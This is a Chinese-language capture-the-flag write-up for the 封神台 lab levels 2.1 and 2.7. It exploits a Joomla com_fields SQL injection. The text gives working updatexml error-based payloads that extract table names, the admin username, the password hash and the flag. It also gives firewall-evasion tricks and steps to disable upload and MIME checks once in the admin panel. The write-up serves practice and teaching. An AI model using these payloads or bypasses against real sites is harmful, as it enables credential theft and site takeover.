封神台靶场2.1以及2.7



先看网站是什么cms 插件 指纹识别工具



然后去查看cms 的版本

然后下载对应的环境去模拟



然后去下载对应版本的cms漏洞 寻找poc exp 等利用语句

第一种用burp抓包改



index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0)



如果有防火墙防护 去绕过 传参方式

get请求换post 如果还不行 可以添加垃圾字符串绕过/*111*/

第二种加引号闭合绕过



/?option=com_fields&view=fields&layout=modal&list[fullordering]=`updatexml`(0x23,concat(1,user()),1)

然后这里有sql注入漏洞 然后进行语句注入

询表名

(0x23,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1)),1)

然后去爆破查找flaq的表

询用户名



(0x23,concat(0x7e,(select username from #__users limit 0,1)),1)

查询密码



(0x23,concat(0x7e,(select password from #__users limit 0,1)),1)



(0x23,concat(0x7e,(select keywords from #__user_flag limit 0,1)),1)

flag爆不出来 应该是keywords这个字段被修改了

然后经过查找发现字段为passwd



(0x23,concat(0x7e,(select passwd from #__user_flag limit 0,1)),1)

md5解密为HelloWorld

然后输入/administrator进入后台



进入多媒体文件管理并将限制上传权限和是否检查MIME类型改为否



然后找到flag 但并不是靶场2.1的flag为靶场2.7的flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号